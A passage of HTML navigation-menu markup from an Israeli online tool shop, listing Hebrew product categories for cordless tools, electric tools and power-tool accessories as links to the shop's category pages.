	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19301"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מפתחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19302"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מקדחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19304"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מקצועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19305"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">משאבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19307"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">משורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">משחזות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%92%d7%99%d7%91%d7%95%d7%99/" class="elementor-sub-item" tabindex="-1">סוללות גיבוי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%95%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סוללות ומטענים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24834"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטישי חציבה וקידוח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a7%d7%95%d7%a9%d7%a8%d7%aa-%d7%97%d7%95%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קושרת חוטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רוטרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%9e%d7%a7%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רמקולים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שואבי אבק</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8126"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">כלי עבודה חשמליים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19504"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9a-%d7%9e%d7%95%d7%98-%d7%94%d7%91%d7%a8%d7%92%d7%94/" class="elementor-sub-item" tabindex="-1">חותך מוט הברגה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19271"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%98%d7%a8%d7%99%d7%9e%d7%a8/" class="elementor-sub-item" tabindex="-1">טרימר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מברגות חשמליות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19711"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מדחסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c/" class="elementor-sub-item" tabindex="-1">מולטיטול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8136"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מחבר ביסקוויטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19713"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%a8%d7%a6%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מחרצות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19272"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מלטשות פחחים/ פולישר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19274"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מספרי פח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a6%d7%a0%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מצננים ומאווררים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19275"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9b%d7%99%d7%91%d7%95%d7%99/" class="elementor-sub-item" tabindex="-1">מערכות כיבוי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19276"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%96%d7%a8%d7%99-%d7%97%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">מפזרי חום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19277"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מפתחות חשמליים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8138"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מקדחות ופטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8140"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%a2%d7%9e%d7%95%d7%93/" class="elementor-sub-item" tabindex="-1">מקדחות עמוד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8141"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מקצועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8142"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">משורים חשמליים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">משחזות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19279"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8152"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97/" class="elementor-sub-item" tabindex="-1">פטישי חציבה וקידוח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8153"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8154"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רוטרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8155"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a-%d7%95%d7%97%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item" tabindex="-1">מכונות ריתוך וחיתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8156"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7/" class="elementor-sub-item" tabindex="-1">שואבי אבק</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8158"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">אביזרים לכלי עבודה חשמליים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%99%d7%96%d7%9e%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">איזמלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20053"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item" tabindex="-1">אלקטרודות לריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8181"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%91%d7%99%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ביטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8159"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%93%d7%99%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דיסקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%95%d7%a1%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">כוסות יהלום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%95%d7%9e%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כרסומים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8160"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">להבים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">להבים למשור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">מברשות פלדה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8162"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%a0%d7%99%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">מחזיק נייר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8163"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7%d7%99-%d7%a1%d7%a7%d7%95%d7%98%d7%a9/" class="elementor-sub-item" tabindex="-1">מחזיקי סקוטש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8164"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מקדחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%a1%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">משוריות למסור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%aa%d7%90%d7%9e%d7%99%d7%9d-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">מתאמים לפטישון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19506"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סכינים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%95%d7%98%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פוטרים</a></li>
